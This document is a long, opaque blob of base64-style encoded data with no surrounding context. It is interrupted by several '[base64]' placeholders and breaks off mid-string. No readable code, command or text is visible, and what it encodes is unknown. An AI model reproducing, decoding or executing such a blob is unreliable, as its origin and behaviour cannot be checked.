3w5klw5vCrjHDnsONw4QbZWdLwq5Ew4tjw4nDqxLCvcOUw6EjwrsNw6PDjShwZGnDvQzDo253E1YYd8KGwo9rQsO2wrjCj8KXBsO/w7jCg8OwH0pwABnClsO1w5UTOgHDgU0sOQcHB8KMLAnCpcKXw58mbDlHbSzCscO4PsObQcKdwq/CjsO2WxDChnbCg0Y/w6XDlcOdZETCvCsFRHfDnSY2w6YkFcOsDznDvyzDr8KQU0QKKULCmCgDw4o5VEIqwpl3wpgUSnjDg8OVwr3CkXYITcKnNcK/GMOnDR0WU8KuGMK2wpIawpjCsTNCGQHDrAVlLsOVGyBmPS17FFE7WB/DpnbClU/DiFpawogKw5goXsOxNHwLBsKJw4jCisOIw4HCm0BTw6szTsKTfcOeQnXCvlJDw5x3K0jDtjXDgMOvw6DChwlxR2bCgC99YcOAwpN8Mjo6YWJSU0ZIMVTCjnrCksOzPjPDkS7DihrCqzDDnTPDgSbCgx/DgsKqKMOfBUTDmsOcWw8jIgZGehzCsycbDRRzT8Kkw5bDrcOpXcOKf8KVNcKXfzEJYmpow4rCn8KwJUFqwo/DslvCocOTw6TDuF/CjUEgw5IDwpolKcKjwrrDsnYPwqDCgH/CgcOEGcKzw68DTcOqTwpDV8K4w6Rlw6jDnx3DsMKSw4XCkMKGwroFw6bCkE/CrcKfO8Kpw6zCr8Opwp3DqEPDpl5BVWLCsG8Kw7EXw7PCixzDlsKzw7bDsyJFH8Kew5fCj8KIRMO9w6M7w7DDqMORw5LDvMOcw63DmsOZMBcHajknw5dDMMOCAMKsWQZyXiMWw7LCg8OIw71fwrzDrS0jwr8Fw6fCnA/Ck0tAwqzDnxLCrsK5XTB1JAHCs8KZc8OjwowdV8Kgw6rCkWnCjMOtI8OaBSPDpj8ew5HCmDLCiDIqdMONwrbDvzPDpcOCY8K/KS9cW8K1w4MlKXHCjx7DtSlNFMOmTsOGwo/DuH/DrsOrWGDDoCDChR4+R8K8w5nClSzCuz7CsnjDqRTDnH7CvTZ8IQDDnMKvB8Oaw57Ck8OsT30uwpbDhcKYwrMPUAYwA8KIwoVUL8OUw51Xw5vCocKJHnIFwpTCtAEow6XDhXFAwpFNwrlybW/CicOTw7/Dr8KpcjDCuHnCusKPN8Ocw51jVUPDpH3DjWgJFcO7w4lqF8KQJQzDg2zDjkUSw61yBADDqMKAwpFuw7nDqm/DlXtTFwJwGsOcRg0Aw5Q4BsOIwpk/wq1taUglw7gDwpnCmsO4F8KGw4jClh3ClVwyYgLDtMOxN2hBw5XCjxHCtMKjwqJTYz/DjsOTMkPCu8KmPXAaYMOqVMO9w7EUSlPDqMOMw43DuCnDsMOuR8KZTMKLIMOiOA8NCcONwoTDjVM1wqUvG27Dnz/[base64]/[base64]/CoUx3w4UVNTjClMKbJX94wpfCpMKdSwhkKibDm8Oiw5k0w4XDkMK5BlkQwphIfMOCTcKcZifDrzY/wqlewqfCo8K7ZMOGcQlPwqvChF4zw7fCucOKw4/ChXs3PgvCisK3wpVmNGgVJsKpTVllw6dxwp88fFLDpMKjOsOcwqVtw4dxwpUaw5VCwrUpw4nDpArCi0M/Q8OIQTprYcOqO8K9CQfCk2g/F2NHZDk0B8KSwqpqw5APwrrDnMOxAcKEJsO3w4/CusOGdxfDlcKBw6DDqDkkwoBgw5fCtMKhbMKtM8OaFy5BwrRIc8OMCFc7w6/DuTTDmHNLwo1iHhDDl8KhO099KEfDm8OVw4IbbMKqw7vCg8KMwp7DkhwYQzPDjMO/w6HDoVF8wobDmsOXw4cMwqHDtcOiwprCqcK6WBMVwrzCm3/Dp3U/w6HCpcKxwpJ1AsOBw5YWDcKRwrUeHsOfwqTCocK8TMKnAMKIw6vCq3zDjcKlw7goYcOaFMKwe8ODw7bCq8OMGcO0dgvDoDsAw6Ffw6HDhMOkN8OlOMOFA8OWNnErBj3ClTnDmMK+ITRow5EDw6HDvVNFPTLCoDhFJcKYAcOTworDrMKLwrjDsgzDlVnDiHdSw7/CtTXCgMONwp/CmCvDhcK7wpVywqdtwqcqwrEwOwfCiRnDt1s/w4fCmDxDWMOywqctwo5/UsKFw6TCisOlLsK1wpbDmR3CjmbCmybDhcOgEjgjwodIRnJdw6DDv3VDBwXCnMKlT8KJIFTCpsOaUMORScK2VwfDpzXCusOOfFsyPcODbcKDwq/DnGHDpW0wwrfDhMORRMO+w4vCmHnDvMOlw57DhMK1CMOLwq3DmDpFw7VBNcKxw6vDt39KSTfDhwlnw6LCg8KOUMOAw77DvcKwPcKUw7p/UsOMcsKUHcKuGEJlwot7wpNkwpIWwrPCg2RQwphnS0bCqnc/wqbDsMOVDyQ1OWZrfxLDjMOYwp3DsC1qw4MiEx43GSNZwrsQfWQEB0IFJlnCpCBjw4TDuh3CmsK0w4/CukVYJkcawqzDg2fCisOuw7J5w5lNw6fDicKZwpY6EiDCocK4wqoLwqN2wrrCn8Kzw6jDpDZiWz5+w7J4CV4wWiDCvsK0w6htaUQVe0Vlw77Ci3TDhj/DkCjCrHzDiMOoaGkuw5fCul5qw6/CmcKbBC3CmcKURsK9w500T8KYw4UWaxLDrljDq1DDskFxwo93w5YPf8KVwrozwoB1cQMHw6PDtQTDvHRsw6lNRmrCg8OOY3EfwpEifcOsYMOYwobDj8K/[base64]/[base64]/CtsOiNyx8w5zDicKAwrTDjxDDlkzDg17CscOrw6hgw6Y2w43DhQvDhBA/[base64]/[base64]/w7nCgsORw6LDrHxnwr1tNm/DlsKYw4nCsMOCagcbGRAdwq54f8KMwo1nF8OTwrbDj8Kiwr3Dn8KIw5xBw77DnsOUwrtowpNwwobCikouUMKiJ2FEwrrDrMOmwr9dwoB5w7TDpXosZsK4MMOyOVs8JzVoYF0XWhfCiSfDuizCi8K8wr0zwrHDt8OkQkIgd2F/wrpyPsOBw7TDssKrwoJOIMKow7IqJcOSwrg+KcOOLHnDn8KYKT/CusOWbk88EcOow7p3UTZoN2TCnsOqXxFQLTjChBE3w5zDtRhbwrfDmhfDgSJVwpvCjMOiYDrCvcOsdMKuwrV2a8OCwpR5w4RnwrfCncO/wqQ3eyzDvsOzDiUlw5LDrToxHMKQFgXDvRIfJmzCp8KLZ2DDtMOKw65Jw7LCqMKGMcK7czjDncOOfS9YEGY1Q8OhB3sKw7J+JMOWw6XDlAhiKWfDqT/CuDMADsO3wr9KVVtIcB7ClsOqw6kRMsOxYsO5ZUUUw4ZLwqrCnjHCocOEw47DmcKAw5PDqR03wo/CnVwcwrjDqcKXYsKLw63CvsKSXhLDrcKZbMKBIsKNw7RVIcOqLG7DnMKcTxLDt8Omw6vDusObKMK4w7rDonLCv8OpecKNwrsJAwPDl8OgL8Ojwo5Zw5Rnw40dDcKzFU13wolSw4UfHsO4w67DkWkIUsO8RiRtw4fDsMOiwrMMw6I1w4AYwq/Cr8KDdMOlKsORwoVawoLCrFfCs8OePGZeCsODI8K7dnNMVG/[base64]/w6LDjgZTw4Bnw6DDmmBVwobDn03CtsKkw53DkcOtwpDCtcKCYMOrDcK1Q8KGw5pdwpEqw45aw6/Dk8Ozw4QsYcKKGUHChQjCqgTDjMOEwpHChmfCnsKiKDMvcXrCjgvDjMKvJ8KecSDCvcOhPi8zfsOYKGvCkMK3a8O7w5JAY2Qkw7jDr8KKwr7DvBgVwrjDg8K9DsKVE8OMZT/DnE1nRxfDgGfCgD7DmDE6wpRqIsO3w4xyN8OiVcKoLMO8wrJkJhPDicOHw70SGcKCwrJGw4LDoR5Nw4bCvgRCeyBfVDjDksK/w4Etw7rDrsOXwrgiw5/DkhEFw6EidMK9f8OcY8KuwpDCssK+V0fCi0lKwpRqwoZLwroGw6YFLsOww5TCjSIjMMOpP07DmMKiDn/DnGtoIE7DmmnDtUPDtcKTw5ldw7dQFivCqSA0wq/CqMKgw41TdsKqTxjDgwfDosOSwpw7WMOpwr9pesOBw7XCpMOxw6zCo8K4wqF5wpcxRcOyw44/woPClGV1W8OnwrPCpjhLw6/Cp8OUGA9mw5l6wrvCpMOywrgQZcKDwqsYwrjDjcOuEMOPI8Ohwo1OJh3CtcKrw6dnOQ7Cn2jCoXoDw4fCr0BswozCncOIa8KHCx0uwoXDpsOzPmTDoMK+DU7DoW/CsxnDhiIUXMO9X8K9R8ODwphfw5VMwrrDkcOFw7XDoxXCiMOowrMMw5TDiGzDmlFMaB8JMgHCssK6wqg5AcO7wqZXwpMrwodBU8Khw67CkMOHTy8xBcOzwo55w7DCjSBkEsO2XiXCtcKpNsKgWcOhw4tFw45/AcOdMcKgTsOTw6PDo8Oyw4LDhMOwfT/CsMOFwrMbw6nDsX9mwr1OwpXDojoAwpHCvEF4wp7Dq8KqNhA/RsKvw7V2NlLDqUzChsKGwqBiwo3Ck3HDl8K8w68hQgEIwrkEw5DChMKsAMK9wovDsMK6w5A7w53CscOZwrkPIsKSwoQUwonCow0QHgcYwozDmXB/wq3ChsKDCsKUwqBmTsKJLsOOwp0nwoTDlMOaw7fDhTLDgyjDrQrDuFLCqMOdSBXDlMOcw5EyfG/Dn2zCm2LDjx/[base64]/[base64]/CmTRjJ8KHwrnDrkLDjS9QBMObYU7CuQTCmcOsa8OQwo7Dskw0OMOLGMKgwr4kw4LDvFDDiT04wqnDlcKsTcKhPsOlw4pow6Zqa8OUOwQjw6kVJTLDv8KEw5R4H8ODwpDDvmZsF8OqwpXDkMO9w7TDnmglSMOMGsKGwq9hOE4Ow5sOwpfDi8OswpxcUD/CrRbDlcKKw6NswqwYwo3CsSFwK8KofglDw7zDiVrDj8Oaw4F1wrLCjcOCI3FfS8Okwq3Dp8KwecO5w4lhw6AHwoZDO8OGw5/ChcO3w6TCjcO2wqsMKcO2YETDggJSwpMAwqBUXMKIBhxbJVfCkMK9FF1eWnsjwrYbw5PDuzHCojU9wo4uNsO5fMOGwqV5ZcKFGEojwqXCvcOwfcKkwr7CuWhSQsORw4/CucOwWArDnMOfdsOlw4vCgsKbHcODesO8wobDrHIcwpEzwrnDumdcesKERQ5Ew7fCuAfCqcOUXcOze8OjwpXCv8OZS8Klwo/Cm8OpwpVdYhANwr3Cl8Oow5kRWsKFK8Kxwp0EWMKxwp4Jw6zDosO/bMObw4LDj8KnKlTDhAHDncKow43CtcOvRVJ8KMO0ZsO/w6wKw5YlB2E7EihcwonCjnPClcKfYDfDpX7CtnRvZVXDuzAbK8KAQMKLHW/CmQ/DocKAwod9wr4XAATDpcK4w6g5X2HCuhbCq3JbIcKsw4PChBscw6DCqcOTEmYbw73ChMO1ElvCjmwrw7lAK8KPcsKawpDDqV7Ds8KfwpLChcK6wqBYK8OUw5TCmAs0w5nDocOyUBDDjD0bHg7Ckn/Cs8Ogw5VtMxrDlWrDusOpw4YZwozDtF3DkT4lwrrCvCzCucOvHxgIOnLCvCrDmMO+w6XCm8KzdXDCmnnDm8ODScOLw6/CpzN6w6QoPsOMTwphcsOhw7Qdwo7DlUZ6acOWJRRYwpjDuMK6woLCqMKyw4LCkMO3w7UnHMKmwr1Cwr/[base64]/DksOFwqfCtl04QMOEHMOow4LDh8O9DcOGw5QNIcKewrcawo9hw6rCoMKBJMKBwpDDncKbFcOcw43DqcO0w4PDuGPDmzJAw7NVdsKJwpvCrcOSUsOlwprCuMO0Ox5jwrzDosO/[base64]/w6cjwpFDwpDDhknCuMOlJxtOf8OXGjMUMsOswrPCqsOZw7vCpsKWw6PCrsKBXT3DisOrwoLCpsKtAWxww54nPVVEO8Oqb8OlYcKqw65Pw4VhRiBVw4/Cmll5wp1ww63DtDhGwo7Dg8OGwo/Cngx/czxceg/[base64]/ClVp0w4bCscOaw45vHcKnIUPDsMKUfkVpw67CkQBaacOawoBCeMKvw6YIwpQXw5c+woEmbcK4w5TCg8KVwr/DpcKJMWXDgGXDkgvCsSVSw6rCnw8mI8Kkw6RiJ8KOHDoBLCRKW8O4wq/CmcKLw4DCtcOzTMKEMT5iG8KMOygXwqPCncKPw63Ck8Kkw4Ilw5EcDcKbwqLCjQ/DhFZTw5p2w4USw7jCn0oTLG9rwoYFw6nCqsKeYHUmbsOgw4A0AnZCwq98w7g/CFRkwpvCpFHDohYQR8KqbBfCrMKmO1BnKWrDqcOawq7CpQoWDsOjw7rCqB8KK1PDqSbCj3Q5wrM1McK5w73ChcKXGwMPw5HDvGLCi0AnwpllwofCh2Ueex9Cwr/CnMK9KcKBDz/CoGvDkcKAwrLDl3ljZ8KaZVTDogjCqsO+woQ5HDnCuMKaYzpYDxbDgcOfwoNyw5fDh8Ogw6TCkMOiwp/CpWnCtXspJ19ow6/DocOdATLDp8OEwrhtwpXDpsOowpTCkMOOw7vCpsOzwo3DuMK1G8OsQMOowqLCgU8jw5XChxIzXsO9Iw00McKgw55OwrJrw4/[base64]/w4Q8ZU3Di8K6w5MITsOuUkPDqcOtwpjCo8OgTxrDpSNffsO4w7/DnWzDvHTCohnDscKhPcKxwohaDMOSXjY2CMONw43Dh8KOwrdodUPCh8Kxw4nCjT3DrTPDuAQhZsOTWMKFwp3CtsOUwpbDuS3DsMK4YMKnD03DucKxwqNsa2jDtB/DrsK0QAVpw6BXw7t1w6xWw6LCmcO/ZcOlw4PDm8OufT4cwo0Hw6ExQ8OVDXFKwpx4wobCpMKKUA5HI8OjwrfCtcOhwozDmQhjKMOMFMKdeSEgWk/Cn08Ww5/DgMOdwprDm8K2w6LDmcK2wrsOw5TDiiw2wr8AMhpVYcKBw47DhgzDmhzCtT9HwrPCvMOJIBvCgixmKFzCrknDpGtfwoUzw4jDocKkwp7DqE/[base64]/DuglIXHMVUcK8wqtJblzCvmPCvSzDjcOCIsKmw68KRcKDNMKaa8KwZkJ4C8OLUWFcGUfCvgfDmGFOMcK/wrfDhcKrw5JNIn7DvQEhw7HChk7Cn1pKw73DusKcOGfDhUHChcKhdTLDvyzCg8OrE8KMXMOrw5HCu8K7wrc6wqrCmsOLennChxjCpU/[base64]/[base64]/CrsKgMcOwBsOKwrZlUcO0JThkUcK9w53DnsOWwp8+w7pMclbChnvDhMKsw4rCsMOaF04mXWQ4TlLDm0LDlBTDrwpawpPCuWnCpTDClcKbw5wXwpsBKERiP8ORwq7DpBsSw5DCigVowo/Clxctw5oOw7lRw7kTwr3CpcKdesOlwohRRnFvw4bDu3/Cr8OsUF9pwrDCkEkTHMKHPwc+HRdFA8Ocwr3DosOXUMKIwoDDhUHDhQXCphksw4zCqhPDggbDvsOhcEd4wo7DpR7CiHjCt8KrRCk5YsK9w4tWKA7DncKvw5HCtsKxesO0wpISRAMWYQfCigfCnsOOP8KQUWLCnksMd8OawotTw7glwr/[base64]/CpcKhw69yw5g0OcO4wqpYwqXDt3vCgMKrcMKPw73ClMKqOMKMwq/CkcO9c8OXbsK1w7bDn8Ogwpw9woVOwojDoW8UwrLCh07DiMKHwr5Kw6HCusOWdVPCj8O1GSHDrFnCgcK0OAPCjsK8w5XDlVYQwpZqwrt2KsK3EntpeW80w4R5wqHDlAQ5Q8OhAsKdecOfw7rCu8ObLhzChsKlTcKSRMK/woEZwrhqwozCncKmw7oVworCmcKywocKw4XDiGvCmmtcwroRwoxHw4bDpwZ+dcKzw5nDtMOIQnYrasKDw6lfw7jCqXp+wpzDosOqwrTCtMKNwoXCqcKXD8Kkwq5rwrk8woV4w5zCoxIUw5/DvhzCq2XCoyV5U8KBwqNPwoQlN8OuwrTDqcKFVzvCiDEOUl/Dr8OLb8OkwoHDvTrDlFoYesKJw41Pw4hEHiwxw73DlsKwXsKDWcOqwpEqwpXCvEzCkcKrLhHCpF/CpsO1wqZfZjTCgEsGwodSw7IPH2rDlMOEw4pxBFbClsKMdAjDuRsOwrnCgDvCiRTDpQ8twp3DuBLDkTtWJl1Hw77CuSDCgcKZVwhzaMOIIV/[base64]/CpcOmw4o+VcKQBTLCiRDCh8O8woI8RsKnI0/DtyHDusOiwpvCicKfXinDlcORFiHCgEEHXMOWwrLDosKTwogJOEdldUHCq8Kkw4QUXMObN3vDrMKDTFHCqMOrw5V+ScODM8OzZcKmDsKJwrIFwqzCiQIJwo9Cw67DkgpbwoLCrE5HwqrCqF9vC8O3wphew7/DnHjChl5AwoDCocK8w5LCscOfwqdBRC8jAVzCrAlnVMK7bSLDlcKTeDJpZMOAwoU+ATwdRsOyw4bDukLDvcOsbcOkeMOZYsKRw51tbzg6TywIdQZxwprDrF80ByJLw4E0w5cYw6DDuDxBRmBONjjCtMKBw4QHTDYFEcOHwofDriDDlcOZF2bDuQAFNjlIw7/CqDQyw5YcWRnDu8KkwqPCs03CiB/Du3Iaw4bChMOEw4EFwqg5UBHDvMO4w4PDgcOdGsO1BMOUw51Ew5IrLg/DpsK3w47CkD43In3CvMK3DsKyw5R/[base64]/CrE5Owr4rDEjCr0grw4vCo8K6w6pkN13CkSHDj8KDDMK0wqbDpT1iEMK7w6DCscK3MTc9wrHCi8KNS8OxwqDCigbDpFYAWsKIwpPDlsOJWMK3wodtw7c5JVLCosKEER07JDDDiXjDncKJw5jCpcObw7jCv8OEc8Kdwo3Dkh7DhUrDp3cSwrbDjcKIR8O/JcKIBE8hwo0xwowGLz/Dqjtdw6rCrSvCs252woLDgz7Dq359w7rDvl0hw6k3w5rDuwjCrhRvw4XChE5wHiFjSQHDkBk+ScOGbAHDusOmb8ONw4FbMcKxw5fCl8OWw4/[base64]/T8KawpTDhMOzw5EmOScWwr55WR3Cgi7DqsOPw5nCrsKtdsKiTQrDv3YuwpE8w49ewobCrhfDq8OxPQbDpkfDg8KSwprDjCPDoU/CgsO3wqdjFgDCq2wvwoVlw7F5w7lvK8ORPCJww7nCusKiw4jCnwXDkSzCkGbCu2DClDxdd8OVR39mIMKPworDiXAww4fCmVXDs8OSA8OmN0vDqsOrw6rDvS3DoSAMw6rDjx0/RWh3woFdT8O4PsKjwrXCmnDCjTfCvsKxXsOhEwgJEwcAw7DCvsKDw6DCsh5wHlfCiAEMV8KafBtyVyHDpXrCkz4swqAewrAPacOuwosvw5RfwrVsecOXcEI9AizCoH7CqykZBCIfez/[base64]/aMK8ScOawpbDjMKMwoTDkQbCisO8ecOmIcOSwqHDnkBpbkYoRMKJcsKAWcKuwqbDncOuw44Hw5A0w6zCkRISwpTCiV7DpnjCn3DCt04+w7HDosKdOcKWwqk/dD8HwoPChsOcA3/[base64]/Cn8KuM3DDhEHDv8OXwqzCqMKFWcKyw6bCigHCmMKlw4NrwpN0TgbDrg1DwqRawpRafXl+wqDDjsKaJsOAcnbDhk5pwqPDgcOGw5DDiEJfwq3DtcOZWMKcXDhZZjfDqnkkT8KFwo/[base64]/Di2/CjjTCqMKcaFkxwp9uwpoAw7vDqsOYJ2M4w4TDuMKzwqDDocOIwpbCjMO1InzCtxRNLcKxwrHCsV4hw6sCWEnCr3pjw6jCp8KbRwTCpMKiVMOBw5vDtDcRM8OZw6DCnjtKaMOHw4kFw4J4w6/DhCrDoxYBKMOywrwLw68+w5sSYcOiUjPDq8K2w5QNHcKgZMKNImDDkMKZaz0Lw6Ajw7PCgsKeVAbCg8OOT8OBPMKhbcObf8KTD8OxwrHCuQtlwpVcPcOUN8K+wqV1w49QYcODYsO9Y8OxCcOdw7gZLDbChlvDscK+wr/DpsOMPsK8w5nDrMOQw7hfeMOmH8O5wql9wolLw5cFwq5EwqrDhMOPw7PDqwFUQcK5BcKxw6NNw5bClsKfw58eRg1bw6fDq0JPXg/CoCEXM8Kjw6Q6wonCuhpuwrnDsQ/DkcOOwrbDqcOKw47CgMOqw5dMZMKKfATCoMO/M8KPV8K6w7g/w77DllEawojDhChSw4XDgi5kVDfCi0LCrcOXw7/DjsOtw60dMCtxwrLCucKlfMOIw54fwqPDrcO2w5vCq8Owa8K8w5jCvH8Pw69CQD03w4g8e8OvAiFLw7ZowpPClkNiw5/CvcKlCA8rWRzCiA7CmcOOw47Ck8KGwpBwKWBnwp/DuB7CocKGb2R8wqbCrMK0w78/FFsPw7nDvlnCgsOOwpwsQMKQG8KrwpbDlF7DmcOrwpZYwqsfAMOVw4cVEsONw5rCt8OnwqDCtUDDu8KXwoVTwqV8woJsfMOyw5Brw67CvDdQOWrDlcOzw4kkXRsew6bDoRfDhsKmw5orw7bDsDvDhhlxSk7ChVDDvn8xD0DDkQ/[base64]/DgMO7w5LDpMKPwrQqJcOKw6AHbMO4woTDmsOOwrR4bcKbwoNBwqXDsQ/Cl8Kaw7plBsK6Z1p0wp3DhMKOHsKhRnt4e8Oyw7BgZMKRJ8Kgw4ExAwA7csO9R8K3wpNAF8OuUcO6w7BLw53DlRXDscOgw6vCjmHDr8OCD0HDvcKjHMK2A8Oqw5XDnlttKsKxwpHCgcKBCcKzwrILw4HCpzcaw4g/RcOtwpbCnsOQU8OGYD/CnTwKSWc1VHzCtEfCucK/bgkWwrXChVJJwpDDl8KNw53CsMO7KF7ChgnCsD3Di1cXZ8O/[base64]/DsELCvcO2XcO/w5/[base64]/CsCXCungxEsOxbjLDkMKAIh7CqsOmbMKxw7x5B1jCjxVvcAHDgnRhwoxxwoLCvXMMw4scCcKxU3M1EcOPw5IcwrNcdBpNBcKtw6c0X8KQf8K0esKyQAfCu8Ovw4Fpw6/DtsO1w7/DssOCZH/Dg8K7AsOtNcOQOW3ChzrDjMORwoDCtcOLw6o/w73DkMOdwrrCp8OpAiVYMcKyw5xSw63CoSFJcHbCqn0WSsO7wprDqcOYw5wEf8KeOcOUbcKWw7/CuVxGM8KYw6HDskLDu8OvGzp+w7jDsEkNAcO2IVvCtcKOwpgzwpRsw4bDnxtKwrbDucOqw7vDpTZBwpHDiMOHAUpYwpvCnMKyVsKGwqQTYmhfw7guw7rDu0gbwq/CpiNedhLDlDbCiwvDoMKSQsOQwpIpUQjCqhzDuD/CnjfDn3cAwrJjw7FDw73CpADDkGTChMOccSnCrlPDqsOrKsKaG1hfPz7CmCo0woDDo8K8w7jCl8K9wrLCsGjDn2rDnG/CkmTDqsKqB8KFwpBww61sfz5mwrfDkmBbw71xL3BZw6ZpLcKaFA7CgVBzwqApVMK0KcKiw6cEw6HDvsKrVcO1LMKDPnk2w5LDrcKNQXl3U8KBw7MHwqTDpx7DrH/Do8ODwp0eZSk7aW4vwrVWw4MWw6piw5RpGXgmLmzCgCU9wrViwo4zw6HClsOcw7PDrCrCpMOgSD/Dh2nDiMKTwoZDwoISQh/[base64]/CosK1w4VhL0U1OsOLFlPCtMO9wqHCpmVpYcKUeCLDnlZow6HCmcKSfB3Dp0NQw43CkBzChSpKBn7Chgo1RColCMKgw7bDsybDk8KUemQ7wqVnwr/Cj0oEPcOZORjDoSgYw6rCu0gUWcO4w4zCnzhVSTvCrcKUXTcTZRjCsHlJwqBUw5drd1Vaw7sRLMOELMKvEgInJEd+w53DpMO3YVLDhH0sRQTCgHhub8KeF8KFw6QxUUZKw4IBwoXCoQzCqMO9woxSYGvDoMKySmzCqQclwp9YEj5kIiVcwrLDr8OVw6XCosKyw4zDjR/CvGdIPcOUwqxvRsKRMBzCt18pw57CrcOOwoXCgcOIw5TDjXHCtwXDhMKbwp0HwoLDhcOFcGsXd8K+w4/Cl0HCiCbDiS7Cn8KzYgp+Qh5daEcZw6QXw4AIw7vCr8KZw5Rvw7bDvR/[base64]/CkXPCry4recO7diZ1wobCjjTDmsOHG8KgAMOdAsK/w7HCmcKbwqdHIDZ/[base64]/DiHdQZ3YaXsO3w4k0w4/CrmrDgQXDoMKAwpfDpwnCvMOMwpVLw4LDu2/Dsh80w79JB8K+VcKGZUXCtsO9wqJWKMOWWh8XMcK5woxGwojDih7CvcK/w5YkOQ0Gw48wFk4Xw4QIZ8OSIzDDisKpdDHCmMKyOsOsDQPDo1zCoMORw5bDkMK2HQUow6x5wpM2E2VXZsOGDMKQw7DCncK+MDbCj8ONwphewqMrw4hzwqXCm8K5fcOuwpXDiU/DgUnCmcOtPcKOJWsww6rDvsOiwpHCsQk5w5fCusKEwrcHHcO1RsOXfcOkDDxuY8KYw53DlHExPcOkVnsUACXCjDbDv8KCPk5Hwr/Dimt8wrZGOTbDszk3wpDDowPCgnM+exx1w5bCuk1UWcO3wrAowozDuAUrw5/CnUpSesOJGcK7L8O+BMOxQmzDiTF4w7nCmRLDggp3a8KCw48vwrDDosOfRcO4XnjDvcOEU8O5TMKOw77DrMKJFgFkN8OVw7DCpjrCt1ENwpATZcK8wp/CiMOVABIsXMO3w4PDrl48XMO+w6TCglHDlMOCw5JjWENEwpvDtVHCtMOrw5gawpDDt8KSw47DkVpyb2vCuMK3FsOZwoPCsMK7w7g+w6rCpsOtFHTCg8OwSzzCtMOObAnDs17CmsOcX2vCt2bDuMKew5tkMMOreMKvBMKEJkfDkcO6R8K9GsOGYcKTwoXDhcK/fjRsw4nCs8KAEm7CgsKdHcKMD8OewppAwr1MX8KNw4vDq8OARsObDDDCuG3CoMOjwqkqwoJEwpNXw4XCq1LDkzrCnCXCijXDn8OPd8KOwrrCpsOCwq3Dg8Onw5zDuGAAIcOLV3/[base64]/woIKXk3ClAjDqsKEeMOHVMOgM8Oow451O8KAUx0rQxjDimXDrcKNw7RlLVnDmjNQVzlXchEYMMOBwqTCtMO8bcOoT1ICEF/DtMOJQMOZOcKvwocqSMO0wppDGsKvwpozKDwOKlQLVGcmasOeLEvCk0nCrBc+w65dwpPCpMOVGGodw55BXcKdwo/CocK/w7vCocOxw67Dv8OeIMO1w7odw4DCs1bDn8OcdsOaesO0dSXDmFFXw40ScsOiwqTDqUlBwoM2Q8O6KTXDvsKvw65AwqzCjkxew6PDvncgw4bCqxIuwoMxw4k9O3HCrsKyI8Olw7QXw7DCrMO5w4bDm0nDi8KMNcKxw6LCm8OFQMO0wrnDsDTDisODTV/DvmRdSsKmwpbDvsKpB0wmw4FIwrBxOmouUcO8woDDrMKZwpLChHHClMO9w74UIXLCgMK6YcKkwqbCkDsbw7vCsMKtw5g3GMK0w5lPLcOcHnzCnsK7OEDDvRPDiA7DoX/DucONw7hEwqvDk1YzCzRCwq3Dp3bCoE1wN39GLMODUsKoSnvDg8ObYVgtYXvDvHnDicO/w4YxwpDDn8KVwpEFw6cdwrXCnxzDnMKpYX3Cmn7CmmgWw4vDoMK4w4tQQsK/w6DDnEMww5vDocKGw5snw7zCskNBacOLYQjDhsKOfsO3w70nw4gRNGTDmcKoCBHCijhtwoAxS8OpwonDmw3CksKpwodyw7zCqyoVwp88w5HDvjfDh1DDjcO+w6DCgQ/DosK2wovCicOnwoA9w43DjwhRfWdkwoARWMKOZ8OgMsO3w7pRTTDDoV/DjhfDvsKtK1DDmMK9wqfCszoTw6PCssK1ISvCgkh5QMKMfwbDnFA2R1VBG8OiEkUlbknDj0XDgU7DusKRw5/DkMO5QMOqAXvDs8KDO0haMsKlw4xRNkrDsGZgEMK/w5/CpsOmYMOKwqLCrWTDpsOAw7kUw43DhTLDg8ORw6Qfwqxfw57Dr8OuLcKew6kgwqLDngHCtUNtw4rDnBjCtSjDocOXEcO1YsOTK2FiwpF8wq8Awq/DnwNpeg4bwpZqD8K5OkUDwq/CpDwzEi3DrsOpbcO3wrBGw7fChsK3L8Ocw5fDuMKsSSfDosKhbMOAw6jDtlRswp0nw5HDrMKQV1UUwo7DkjUXwoXDvk7ChkcHY17Cm8Khw7/CnCZVw6XDuMKWJUdCw5zDnSwuwpfCmlUAw6bCksK3a8Obw6Adw5QlfcOeOTHDnMKJWMO+Qg3DokVkJEBREn3DtkhMH1fCqsOtHkgYwoN/w6RWEX1vOcOrwrrDu1TCn8OxPTvCqcKmdWwSwrUVwo1IfcOuTcOwwrYcwo7CtMOjw4RewrhhwpkONiPDgGPCvsKwBEEtw73CrW/CkcKcwpAXF8O1w5fCkFkqJ8KpfnDCgMOnf8OowqYMwqh/w6FYw6MIYsOsGgcdwqQxw6jDqcOmbFNvw4XCnHNFCsKzw6rDlcOEwrQpEjDCosKlDMOIPzLClSzDhRfDqsK5GwfDqDjCgHXCpsK4w5vCmWw/LE5jQCA2J8KJZsKuwofCtV/CghZXw6jDhzwaGEbCgh/DjsOFwoDCokQmIMO/[base64]/DkMKEX8OhKMKKbMKMw7rDkMKCwqRwwrFWw7rCu1DDjis9UhRjw6Y2woTCph9bDWQScXxGwrMtKmJ9KcKEwq/CnwfDjSEPN8OKw7xWw6FVwp/DgMOjwr4CClfCt8KzK03DjnEnwooNwozCo8KsIMKqw6xow7nCpBtpXMO7w7zCvjzDvxbCscK0w61hwo8xEwBKwpvDk8Kaw4vCuz5rw5TDpMKTwohEQ18xwrHDuSvDpCJnw5XDsTvDgTh5w6TDhSXCozgVw4/[base64]/Ci1InPyZGDXwfZBrDjMObwqXDmsOgc8OmNEjCuTzDkMKcX8Kkw7bDvz4acCMIw5vDmcOsX3fDkcKXwodIFcOqw5MRwoXCtTDDlsOqfCcQFwZ5HsKkUj5Rw7bCswPCtUbDmW3Dt8K5w7/DiGZQbhUcwrjDl05rwqciw6omI8OVXy3DgsKdQsOkwrVTbsO5wrvCrcKoWBrCucKEwpNZw4XCjsOgUigxDMKiwq3Dj8K5wpIWJ0gjPjNww63CmMK2wr7DrMKCWsOnG8KawqPDh8K/eEFGwr5Dw4FqXX92w6TCjhDCtzlqKsOaw65JOlQEwp7CkMOGAyXDnXgTZSVdE8OvbsKFw7jDg8Olw5ZHVsOtwqrDkcKbwoIULwANZsKqw4VDcsKAI0zCmHPDrHsXV8O0w6LDmVQ/TzwHwrvDvHsVwrzDriwuTlkyNMKfewFcw43ChTvClsKtW8K1w5nCuUlSwqdtVlw0XADClsOmw490wpvDo8O7EXhlb8OYaS7DlUDDq8KUJW5mDinCo8OxPTpXUCEpw586w7vDixnDjsOcCsOce1fDl8OlDivCj8KkMRwbw7vClHDDt8Orw7fDrMKtwoo1w5rDr8O/YAPDk3jCjmAmwqNswoLDmhVKw47CiBvCthpKw67DqyZdE8Oww5DDlQ7Dqjl6wpQKw7rCjcK0w71pE3NyAsKrJMKBKcOewpdAw63CisO1w5pHFF45TMKKHBBUHWYEw4